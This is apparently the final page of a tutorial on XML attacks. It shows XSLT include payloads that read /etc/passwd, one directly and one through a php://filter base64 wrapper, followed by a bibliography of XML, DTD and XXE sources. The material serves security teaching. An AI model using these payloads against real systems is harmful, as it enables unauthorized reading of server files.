 7/5/2020 eXtensible Markup Language Attacks
raviramesh.info/xml-attacks.html 58/59
<xsl:include href="URI"/>
<xsl:include href="file:///etc/passwd"/>
<xsl:include href="php://filter/read=convert.base64-encode/resource=/etc/passwd"/>
Appendix A: Bibliography
Reference Documentation:
W3C shool
XML Pocket Reference, 2 nd edition
http://www.xmlfiles.com/dtd/dtd_elements.asp
http://www.xmlfiles.com/dtd/dtd_attributes.asp
http://xmlwriter.net/xml_guide/element_declaration.shtml
https://xmlwriter.net/xml_guide/entity_declaration.shtml
http://2013.appsecusa.org/2013/wp-content/uploads/2013/12/WhatYouDidntKnowAboutXXEAttacks.pdf slide12,15
https://media.blackhat.com/eu-13/briefings/Osipov/bh-eu-13-XML-data-osipov-wp.pdf Slide 5,6,7
http://www.quackit.com/xml/tutorial/dtd_fpi.cfm
https://en.wikipedia.org/wiki/Formal_Public_Identifier
http://www.tutorialspoint.com/dtd/dtd_syntax.htm
http://xmlsoft.org/html/libxml-parser.html
http://xmlsoft.org/tutorial/ar01s03.html
https://gitlab.gnome.org/GNOME/libxml2
http://projects.webappsec.org/w/page/13247004/XML%20Injection
https://media.blackhat.com/eu-13/briefings/Osipov/bh-eu-13-XML-data-osipov-wp.pdf
https://en.wikipedia.org/wiki/Billion_laughs
http://msdn.microsoft.com/en-us/magazine/ee335713.aspx
https://www.w3.org/TR/xml11/#norecursion
http://legalhackers.com/advisories/eBay-Magento-XXE-Injection-Vulnerability.txt
http://www.securityfocus.com/archive/1/297714/2002-10-27/2002-11-02/0
 